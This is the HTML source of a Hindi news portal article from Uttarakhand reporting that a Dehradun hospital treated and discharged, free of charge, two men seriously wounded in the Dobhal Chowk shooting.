<link rel='stylesheet' id='walker-core-style-css' href='https://tunwala.com/wp-content/plugins/walker-core/public/css/walker-core-style.css?ver=1.3.10' media='all' />
<link rel='stylesheet' id='walkerpress-style-css' href='https://tunwala.com/wp-content/themes/walkerpress/style.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='walkerpress-font-awesome-css' href='https://tunwala.com/wp-content/themes/walkerpress/css/all.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='walkerpress-swiper-bundle-css' href='https://tunwala.com/wp-content/themes/walkerpress/css/swiper-bundle.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='walkerpress-body-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.6.4' media='all' />
<link rel='stylesheet' id='walkerpress-headings-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=6.6.4' media='all' />
<script src="https://tunwala.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tunwala.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tunwala.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tunwala.com/wp-json/wp/v2/posts/68316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tunwala.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://tunwala.com/?p=68316' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tunwala.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftunwala.com%2F2024%2F07%2F02%2Fshri-mahant-indiresh-hospital-gave-a-new-life-to-subhash-chhetri-and-manoj-negi-who-were-seriously-injured-in-the-dobhal-chowk-firing-incident-in-raipur-police-station-area%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tunwala.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftunwala.com%2F2024%2F07%2F02%2Fshri-mahant-indiresh-hospital-gave-a-new-life-to-subhash-chhetri-and-manoj-negi-who-were-seriously-injured-in-the-dobhal-chowk-firing-incident-in-raipur-police-station-area%2F&#038;format=xml" />
<meta name="follow.[base64]" content="4QYvbU11HPtTsLSNRr9H"/><style type="text/css">
    :root{
        --primary-color: #5306cf;
        --secondary-color: #d51922;
        --text-color:#404040;
        --heading-color:#000000;
        --light-color:#ffffff;
    }

    body{
        font-family: 'Poppins',sans-serif;
        font-size: 14px;
        color: var(--text-color);
    }
    
    h1, h2, h3, h4, h5,h6,
    .news-ticker-box span.focus-news-box a{
        font-family: 'Roboto',sans-serif;
    }
    h1{
        font-size: 40px;
    }
    h2{
        font-size: 22px;
    }
    h3{
        font-size: 20px;
    }
    h4{
        font-size: 15px;
    }
    h5{
        font-size: 16px;
    }
    h6{
        font-size: 14px;
    }
    .main-navigation ul li a{
        font-family: 'Roboto',sans-serif;
        text-transform: uppercase;
    }
            .walkerwp-wraper.inner-page-subheader{
            background: transparent;
            color: var(--text-color);
            padding-top: 15px;
            padding-bottom: 5px;
        }
        .single .walkerwp-wraper.inner-page-subheader.sub-header-2,
    .page .walkerwp-wraper.inner-page-subheader.sub-header-2{
        min-height: 400px;
    }
        .walkerwp-wraper.inner-page-subheader a,
    .normal-subheader .walkerpress-breadcrumbs ul li a,
    .normal-subheader .walkerpress-breadcrumbs ul li{
        color: var(--text-color);
        text-decoration: none;
    }
    .walkerwp-wraper.inner-page-subheader img{
        opacity:0.60;
    }
    .walkerwp-wraper.inner-page-subheader a:hover{
        color: var(--secondary-color);
    }
    .walkerwp-wraper.main-header{
        background:#ffffff;
    }
    .walkerwp-wraper.main-header img.header-overlay-image{
        opacity:0.34 ;
    }
    .site-branding img.custom-logo{
        max-height: 140px;
        width: auto;
        max-width: 100%;
        height: 100%;
    }
    .site-branding h1.site-title{
        font-size: 140px;
        font-family: Roboto;
    }
    .site-branding h1.site-title a{
        color: #ffffff;
        text-decoration: none;
    }
    .site-branding .site-description,
    .site-branding,
    header.header-layout-3 span.walkerpress-current-date {
        color: #ffffff;
    }
    a.walkerpress-post-date, .entry-meta a, .entry-meta, .news-ticker-box span.focus-news-box a.walkerpress-post-date,
    .single  span.category a, .single .article-inner span.category a{
        color: #b5b5b5;
        font-size: 12px;
        font-weight: initial;
    }
    span.estimate-time, span.estimate-reading-time{
        font-size: 12px;
    }
    span.category a{
        color: #5306cf;
        text-transform: initial;
        font-weight: normal;
    }
    footer.site-footer{
        background: #5306cf;
        color: #ffffff;
    }
     footer.site-footer .wp-block-latest-posts__post-author, 
     footer.site-footer .wp-block-latest-posts__post-date,
     .footer-wiget-list .sidebar-widget-block{
        color: #ffffff;
    }
   .site-footer .walkerpress-footer-column .wp-block-latest-posts a, 
   .site-footer .walkerpress-footer-column .widget ul li a, 
   .site-footer .wp-block-tag-cloud a, 
   .site-footer  .sidebar-block section.widget ul li a,
   .footer-wiget-list .sidebar-widget-block a{
        color:#ffffff;
    }
    .site-footer .site-info a,
     .site-footer .site-info{
        color: #ffffff;
    }
    .site-footer .site-info a:hover{
        color: #d51922;
    }
    .site-footer .walkerpress-footer-column .wp-block-latest-posts a:hover, 
   .site-footer .walkerpress-footer-column .widget ul li a:hover, 
   .site-footer .wp-block-tag-cloud a:hover, 
   .site-footer .site-info a:hover,
   .site-footer  .sidebar-block section.widget ul li a:hover,
   .footer-wiget-list .sidebar-widget-block a:hover{
        color:#d51922;
    }
    .footer-overlay-image{
        opacity:0;
    }
    .footer-copyright-wraper:before{
        background: #0d1741;
        opacity: 0;
    }
    .walkerwp-wraper.footer-copyright-wraper{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .banner-layout-1 .walkerwp-grid-3,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .walkerwp-wraper.banner-layout ul.tabs li.active,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    ul.tabs li.active:after,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .ticker-arrows,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        background: #ffffff;
        
    }
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        border: 0px solid #ffffff;
    }
    .sidebar-panel .sidebar-widget-block {
        border: 0;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a{
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a:hover{
        color: #ea1c0e;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a{
        background: #222222;
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a:hover{
        background: #ffffff;
        color: #ea1c0e;
    }
    .walkerwp-container{
        max-width: 1280px;
    }
    header#masthead.header-layout-4 .walkerwp-container,
    .walkerwp-wraper.main-header{
        padding-top: 50px;
        padding-bottom: 50px;
    }
    .walkerwp-wraper.navigation{
        background: #000000;
    }
    .main-navigation ul li a{
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, .main-navigation ul ul li a:focus{
         color: #ffffff;
          background: #000000;
    }
    .main-navigation ul li:hover a,
    .main-navigation ul li.current-menu-item a{
        background: #d51922;
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, 
    .main-navigation ul ul li a:focus,{
         background: #000000;
         color: #ffffff;
    }
    .sidebar-slide-button .slide-button,
    button.global-search-icon{
        color: #ffffff;
    }
    .sidebar-slide-button .slide-button:hover,
    button.global-search-icon:hover{
        color: #d51922;
    }
    .walkerwp-wraper.top-header{
        background: #000000;
        color: #ffffff;
    }
    .sidebar-block,
    .frontpage-sidebar-block{
        width: 28%;
    }
    .walkerwp-wraper.inner-wraper main#primary,
    .frontpage-content-block{
        width: 72%;
    }
    .footer-widgets-wraper{
        padding-bottom: 50px;
        padding-top: 70px;
    }
    .walkerpress-footer-column:before{
        background: #000000;
        opacity: 0.2 ;
    }
    a.walkerpress-primary-button,
    .walkerpress-primary-button
    a.walkerpress-secondary-button,
    .walkerpress-secondary-button{
        border-radius: 0px;
        text-transform: initial;
        font-size: 14px;
    }
    .frontpage-content-block .walkerpress-widget-content,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .missed-post-box,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .sidebar-block section.widget{
        padding: 20px;
    }
    @media(max-width:1024px){
        .sidebar-block,
        .walkerwp-wraper.inner-wraper main#primary,
        .frontpage-sidebar-block,
        .frontpage-content-block {
            width:100%;
        }
    }
</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://tunwala.com/wp-content/uploads/2023/02/cropped-OQ5DC31-ai-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tunwala.com/wp-content/uploads/2023/02/cropped-OQ5DC31-ai-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tunwala.com/wp-content/uploads/2023/02/cropped-OQ5DC31-ai-180x180.png" />
<meta name="msapplication-TileImage" content="https://tunwala.com/wp-content/uploads/2023/02/cropped-OQ5DC31-ai-270x270.png" />
		<style id="wp-custom-css">
			@media(min-width:800px){
	.ads-below-branding img{width:960px;}}

.walkerwp-wraper.inner-wraper main#primary .content-layout .walkerpress-post-thumbnails span.estimate-reading-time, span.estimate-reading-time {
    background: var(--secondary-color);
    color: var(--light-color);
    z-index: 2;
    position: absolute;
    left: 14px;
    top: 18px;
    line-height: 20px;
    padding: 4px 10px;
    border-radius: 29px;
    display: none;
}		</style>
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TSWTQL30LQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TSWTQL30LQ');
</script>
</head>

<body class="post-template-default single single-post postid-68316 single-format-standard wp-custom-logo sfsi_actvite_theme_default no-sidebar">


<div id="page" class="site">
			<div class="walkerwp-pb-container">
			<div class="walkerwp-progress-bar"></div>
		</div>
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


<header id="masthead" class="site-header  header-layout-1">
			
		<div class="walkerwp-wraper top-header no-gap">
			<div class="walkerwp-container">
							<span class="walkerpress-current-date"><i class="far fa-clock"></i> 
				Tuesday, January 20, 2026			</span>
		<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="#" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="#" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="#" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
			<li>
			<a class="instagram" href="#" target="_blank">
				<i class="fab fa-instagram"></i>
			</a>
		</li>
	</ul>			</div>
		</div>
		<div class="walkerwp-wraper main-header no-gap">
								<img class="header-overlay-image" src="https://demo.walkerwp.com/walkerpress/wp-content/uploads/sites/22/2022/01/header_bg.jpg" />
							<div class="walkerwp-container">
						<div class="site-branding header-ads-exist">
			<a href="https://tunwala.com/" class="custom-logo-link" rel="home"><img width="476" height="291" src="https://tunwala.com/wp-content/uploads/2023/02/New-Project.png" class="custom-logo" alt="Tunwala News" decoding="async" fetchpriority="high" srcset="https://tunwala.com/wp-content/uploads/2023/02/New-Project.png 476w, https://tunwala.com/wp-content/uploads/2023/02/New-Project-300x183.png 300w" sizes="(max-width: 476px) 100vw, 476px" /></a>				<h1 class="site-title"><a href="https://tunwala.com/" rel="home">Tunwala News</a></h1>
				
							<p class="site-description">Uttarakhand Hindi News Portal</p>
					</div><!-- .site-branding -->
				<div class="header-banner ads-below-branding">
											<a href="#" target="_blank" ><img src="https://tunwala.com/wp-content/uploads/2024/06/royal-developer-advertisement.png" /></a>
										</div>
							
			</div>
		</div>
				<div class="walkerwp-wraper navigation no-gap sticky-menu">
			<div class="walkerwp-container">

				<div class="walkerpress-nav">
												<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
				<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-63954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63954"><a href="https://tunwala.com/">होम</a></li>
<li id="menu-item-30763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30763"><a href="https://tunwala.com/category/desh-duniya/">देश/दुनिया</a></li>
<li id="menu-item-30764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30764"><a href="https://tunwala.com/category/uttarakhand/">उत्तराखंड</a>
<ul class="sub-menu">
	<li id="menu-item-30769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30769"><a href="https://tunwala.com/category/garhwal/">गढ़वाल</a></li>
	<li id="menu-item-63956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63956"><a href="https://tunwala.com/category/kumaon/">कुमाऊं</a></li>
</ul>
</li>
<li id="menu-item-68184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68184"><a href="https://tunwala.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-68185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68185"><a href="https://tunwala.com/category/politics/">राजनीति</a></li>
<li id="menu-item-68186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68186"><a href="https://tunwala.com/category/sports/">स्पोर्ट्स</a></li>
<li id="menu-item-63957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63957"><a href="https://tunwala.com/category/lokkala-sahitya/">लोककला/साहित्य</a></li>
<li id="menu-item-63958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63958"><a href="https://tunwala.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li id="menu-item-30766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30766"><a href="https://tunwala.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-30770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30770"><a href="https://tunwala.com/category/lifestyle/">लाइफ स्टाइल</a></li>
<li id="menu-item-63960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63960"><a href="https://tunwala.com/category/technology/">टेक्नोलॉजी</a></li>
<li id="menu-item-68740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68740"><a href="https://tunwala.com/contact-us/">Contact Us</a></li>
<li id="menu-item-63961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63961"><a href="https://tunwala.com/category/vividh/">विविध</a></li>
</ul></div>			</nav><!-- #site-navigation -->
					</div>
							</div>
		</div>
	</header><!-- #masthead -->		<div class="walkerwp-wraper inner-page-subheader normal-subheader no-gap">
			<div class="walkerwp-container">
				<div class="walkerwp-grid-12">
												<div class="walkerpress-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="walkerpress breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse"></h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://tunwala.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://tunwala.com/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://tunwala.com/2024/07/" itemprop="item"><span itemprop="name">July</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://tunwala.com/2024/07/02/" itemprop="item"><span itemprop="name">2</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">रायपुर थाना क्षेत्र के डोभाल चैक गोलीकांड में गंभीर रूप से घायल सुभाष क्षेत्री और मनोज नेगी को श्री महंत इन्दिरेश अस्पताल ने नया जीवन दिया।</span></span><meta itemprop="position" content="5" /></li></ul></nav></div>
											

						
				</div>
			</div>
		</div>
		
<div class="walkerwp-wraper inner-wraper">
		<div class="walkerwp-container">
				<main id="primary" class="site-main walkerwp-grid-9 right-sidebar-layout">

			
<article id="post-68316" class="post-68316 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	
			<div class="article-inner has-thumbnails">
		<header class="entry-header">

			<h1 class="entry-title">रायपुर थाना क्षेत्र के डोभाल चैक गोलीकांड में गंभीर रूप से घायल सुभाष क्षेत्री और मनोज नेगी को श्री महंत इन्दिरेश अस्पताल ने नया जीवन दिया।</h1>				<div class="entry-meta">
							<a href="https://tunwala.com/author/nikhil/" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> Anju Kunwar        </a>
		<a class="walkerpress-post-date" href="https://tunwala.com/2024/07/02/"><i class="far fa-calendar-check"></i> July 2, 2024        </a>
        
			 <span class="category">
            
           <span class="cat-links">in <a href="https://tunwala.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>               
        </span>
				<span class="article-reading-time" title="Estimated Reading Time of Article"> - 0 Minutes</span>
		
					
				</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
					<div class="walkerpress-post-thumbnails">
				
			<div class="post-thumbnail">
				<img width="1600" height="915" src="https://tunwala.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-01-at-9.28.03-PM1.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tunwala.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-01-at-9.28.03-PM1.jpeg 1600w, https://tunwala.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-01-at-9.28.03-PM1-300x172.jpeg 300w, https://tunwala.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-01-at-9.28.03-PM1-1024x586.jpeg 1024w, https://tunwala.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-01-at-9.28.03-PM1-768x439.jpeg 768w, https://tunwala.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-01-at-9.28.03-PM1-1536x878.jpeg 1536w, https://tunwala.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-01-at-9.28.03-PM1-150x86.jpeg 150w" sizes="(max-width: 1600px) 100vw, 1600px" />			</div><!-- .post-thumbnail -->

				</div>
			

	<div class="entry-content">
		<div class="pmb-print-this-page wp-block-button"> <a href="https://tunwala.com?print-my-blog=1&#038;post-type=post&#038;statuses%5B%5D=publish&#038;rendering_wait=0&#038;columns=1&#038;font_size=normal&#038;image_size=medium&#038;links=parens&#038;show_site_title=1&#038;show_site_tagline=1&#038;show_site_url=1&#038;show_date_printed=1&#038;show_title=1&#038;show_date=1&#038;show_categories=1&#038;show_featured_image=1&#038;show_content=1&#038;pmb_f=print&#038;pmb-post=68316" class="button button-secondary wp-block-button__link" rel="nofollow">Print 🖨</a> <a href="https://tunwala.com?print-my-blog=1&#038;post-type=post&#038;statuses%5B%5D=publish&#038;rendering_wait=0&#038;columns=1&#038;font_size=normal&#038;image_size=medium&#038;links=include&#038;show_site_title=1&#038;show_site_tagline=1&#038;show_site_url=1&#038;show_date_printed=1&#038;show_title=1&#038;show_date=1&#038;show_categories=1&#038;show_featured_image=1&#038;show_content=1&#038;pmb_f=pdf&#038;pmb-post=68316" class="button button-secondary wp-block-button__link" rel="nofollow">PDF 📄</a> <a href="https://tunwala.com?print-my-blog=1&#038;post-type=post&#038;statuses%5B%5D=publish&#038;rendering_wait=0&#038;columns=1&#038;font_size=normal&#038;image_size=medium&#038;links=include&#038;show_site_title=1&#038;show_site_tagline=1&#038;show_site_url=1&#038;show_date_printed=1&#038;show_title=1&#038;show_date=1&#038;show_categories=1&#038;show_featured_image=1&#038;show_content=1&#038;pmb_f=ebook&#038;pmb-post=68316" class="button button-secondary wp-block-button__link" rel="nofollow">eBook 📱</a></div><p>देहरादून। रायपुर थाना क्षेत्र डोभाल चैक गोलीकांड में दोनों गम्भीर घायलों सुभाष क्षेत्री और मनोज नेगी को श्री महंत इन्दिरेश अस्पताल ने नया जीवन दिया। सफल इलाज के बाद दोनों घायलों को अस्पताल से डिस्चार्ज कर दिया गया है। श्री महंत इन्दिरेश अस्पताल की ओर से दोनों घायलों का 19 जून से निःशुल्क उपचार किया गया। मुख्य चिकित्सा अधीक्षक डॉ प्रेरक मित्तल, सीटीवीएस सर्जन डॉ अशोक कुमार जयंत, वरिष्ठ फिजिशियन डॉ ए.एन. पाण्डे, वरिष्ठ छाती रोग विशेषज्ञ डॉ जगदीश रावत, वरिष्ठ गैस्ट्रोइंट्रोलॉजिस्ट डॉ अमित सोनी, सर्जन डॉ सुखन्दिर की टीम व अन्य डॉक्टरों की देखरेख में दोनों घायलों का उपचार किया गया।</p>
<p>श्री महंत इन्दिरेश अस्पताल के मुख्य चिकित्सा अधीक्षक डॉ प्रेरक मिततल ने जानकारी दी कि सुभाष क्षेत्री और मनोज नेगी को 17 जून 2024 को अति गम्भीर हालत में श्री महंत इन्दिरेश अस्पताल में भर्ती करवाया गया था। सुभाष क्षेत्री को पेट में और मनोज नेगी को कमर में गोली लगी थी। मनोज नेगी को गोली कमर के निचले हिस्से से होकर यूरोनरी ब्लेडेर के पास जाकर अटक गई।</p>
<p>सुभाष क्षेत्री के सीने से गोली प्रवेश करते हुए फेफडे और लीवर के पास से होते हुए डायफ्राम पर अटक गई। उनको छाती के दाहिने हिस्से में इंटर कोस्टल ड्रेनेज ट्यूब (आईसीडी) लगाई लगभग दस दिनों तक आईसीयू में सघन उपचार हुआ। डॉक्टरों की मेहनत रंग लाई और उन दोनों की जान बचा ली गई। यदि घटनाक्रम के बाद दोनों मरीजों को तत्काल बेहतर मेडिकल सुविधाएं नहीं मिलती तो दोनों मरीजों की जान का जोखिम भी हो सकता था। कुशल डॉक्टरों की टीम ने आईसीयू में दोनों घायलों का कुशलतापूर्वक उपचार किया। दोनों मरीजों को अस्पताल से डिस्चार्ज कर दिया गया है।</p>
<p>अस्पताल प्रबन्धन व देहादून प्रशासन के वरिष्ठ अधिकारियों के बीच दोनों घायलों के स्वास्थ्य लाभ के सम्बन्ध में वार्ता हुई। वार्ता के बाद 19 जून से दोनों घायलों का उपचार श्री महंत इन्दिरेश अस्पताल में निःशुल्क कर दिया गया।</p>
<div class='sfsiaftrpstwpr'><div class='sfsi_responsive_icons' style='display:block;margin-top:10px; margin-bottom: 10px; width:100%' data-icon-width-type='Fully responsive' data-icon-width-size='240' data-edge-type='Round' data-edge-radius='5'  ><div class='sfsi_icons_container sfsi_responsive_without_counter_icons sfsi_medium_button_container sfsi_icons_container_box_fully_container ' style='width:100%;display:flex; text-align:center;' ><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftunwala.com%2F2024%2F07%2F02%2Fshri-mahant-indiresh-hospital-gave-a-new-life-to-subhash-chhetri-and-manoj-negi-who-were-seriously-injured-in-the-dobhal-chowk-firing-incident-in-raipur-police-station-area%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_facebook_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='facebook' src='https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'><span style='color:#fff'>Share on Facebook</span></div></a><a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Ftunwala.com%2F2024%2F07%2F02%2Fshri-mahant-indiresh-hospital-gave-a-new-life-to-subhash-chhetri-and-manoj-negi-who-were-seriously-injured-in-the-dobhal-chowk-firing-incident-in-raipur-police-station-area%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_twitter_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Twitter' src='https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'><span style='color:#fff'>Tweet</span></div></a><a target="_blank" rel="noopener" href="https://api.follow.it/widgets/icon/[base64]/OA==/" style="display:block;text-align:center;margin-left:10px;  flex-basis:100%;" =sfsi_responsive_fluid><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_follow_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Follow' src='https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'><span style='color:#fff'>Follow us</span></div></a><a target="_blank" rel="noopener" href="https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Ftunwala.com%2F2024%2F07%2F02%2Fshri-mahant-indiresh-hospital-gave-a-new-life-to-subhash-chhetri-and-manoj-negi-who-were-seriously-injured-in-the-dobhal-chowk-firing-incident-in-raipur-police-station-area%2F" style="display:block;text-align:center;margin-left:10px;  flex-basis:100%;" =sfsi_responsive_fluid><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_pinterest_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Pinterest' src='https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Pinterest.svg'><span style='color:#fff'>Save</span></div></a></div></div></div><!--end responsive_icons-->		</div>
	</div><!-- .entry-content -->
</article><!-- #post-68316 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tunwala.com/2024/07/01/there-is-no-substitute-for-blood-because-it-cannot-be-made-only-blood-donation-can-save-the-life-of-a-person-suffering-from-blood-deficiency/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">रक्त का कोई विकल्प नहीं है क्योंकि इसे बनाया नहीं जा सकता। केवल रक्तदान ही रक्त के अभाव वाले व्यक्ति का जीवन बचा सकता है।</span></a></div><div class="nav-next"><a href="https://tunwala.com/2024/07/02/shri-maharaj-ji-said-that-sneh-rana-is-the-pride-of-the-entire-country-including-uttarakhand/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">श्री महाराज जी ने कहा कि स्नेह राणा उत्तराखण्ड सहित पूरे देश का गौरव हैं</span></a></div></div>
	</nav>		<div class="related-posts">
			<h3 class="related-post-heading box-title">
				<span>
					Related Posts				</span>
			</h3>
		
		
		<div class="related-post-list">
					           <div class="related-posts-box">
		           		<a href="https://tunwala.com/2025/12/15/fire-breaks-out-at-perfume-factory-selaqui-reverberates-with-sound-of-exploding-cylinders/" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
